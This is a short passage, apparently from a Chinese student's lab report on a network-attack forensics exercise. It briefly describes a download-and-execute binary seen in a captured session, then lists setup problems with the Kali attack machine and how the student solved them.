
- 在攻击场景中有二进制可执行恶意代码参与,目的是下载可执行文件并在本地执行,通过Internet Explorer加载www.honeynet.org,用
strings session_0035.part_04.bin查看该文件内容
![]()
3.学习中遇到的问题及解决
- 问题1:时ping通时ping不通,中间最多间隔1分钟
- 问题1解决方案:我的攻击机的ip地址自己变了,重新设置参数进行渗透攻击
- 问题2:在安装chaosreader协议时,kali又又又上不了网了
- 问题2解决方案:换了个网,网上百度捣鼓了一会,就ok了
- 问题3:网上没找到较长文档的8进制转化
- 问题3解决方案:用javaxiel个简单的
4.实践总结
最后一个实践做得我疯掉了,看了指导书,看了大佬的博客都没搞清楚。



 浙公网安备 33010602011771号
浙公网安备 33010602011771号